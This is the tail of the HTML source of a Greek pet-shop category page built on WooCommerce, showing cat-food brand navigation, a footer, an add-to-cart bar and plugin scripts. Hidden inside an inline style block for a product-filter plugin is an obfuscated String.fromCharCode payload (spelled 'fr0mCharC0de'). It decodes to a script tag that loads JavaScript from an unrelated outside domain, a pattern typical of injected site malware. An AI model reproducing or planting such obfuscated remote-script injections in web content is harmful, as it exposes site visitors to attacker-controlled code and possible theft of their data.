<li class="cat-item cat-item-668"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/sanabelle-super-premium-trofes-gatas/">Sanabelle</a></li>
<li class="cat-item cat-item-893"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/reflex-super-premium-trofes-gatas/">Reflex</a></li>
<li class="cat-item cat-item-670"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/flatazor-super-premium-trofes-gatas/">Flatazor</a></li>
<li class="cat-item cat-item-761"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/pro-choice/">Pro Choice</a></li>
<li class="cat-item cat-item-894"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/royal-canin-super-premium-trofes-gatas/">Royal Canin</a></li>
<li class="cat-item cat-item-672 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/happy-cat-super-premium-trofes-gatas/">Happy Cat</a></li>
<li class="cat-item cat-item-674"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/italian-way-cat/">Italian Way Cat</a></li>
<li class="cat-item cat-item-714"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/natures-protection/">Nature's Protection</a></li>
<li class="cat-item cat-item-973"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/natua-super-premium-trofes-gatas/">Natua</a></li>
<li class="cat-item cat-item-676"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/farmina-matisse/">Matisse</a></li>
<li class="cat-item cat-item-678"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/leonardo-super-premium-trofes-gatas/">Leonardo</a></li>
<li class="cat-item cat-item-975"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/alcat/">Alcat</a></li>
<li class="cat-item cat-item-680"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/arden-grange/">Arden Grange</a></li>
<li class="cat-item cat-item-682"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/trainer-super-premium-trofes-gatas/">Trainer</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a></li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="300" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0169_3877____________happy_cat_light.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Happy Cat Light 1.4Kg" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Happy Cat Light 1.4Kg</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">11,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=484973" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\